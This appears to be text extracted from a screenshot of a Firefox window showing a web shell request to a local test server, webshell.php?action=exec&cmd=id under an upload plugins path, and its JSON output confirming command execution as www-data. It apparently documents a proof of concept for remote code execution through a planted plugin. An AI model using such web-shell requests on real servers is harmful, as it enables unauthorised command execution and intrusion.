 Mozilla Firefox
127.0.0.1:10080/upload/plug
127.0.0.1:10080/upload/plugins/WebShell/webshell.php?action=exec&cmd=id
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
stdout: "uid=33(www-data) gid=33(www-data) groups=33(www-data)\n"
stderr: ""
exec: "id"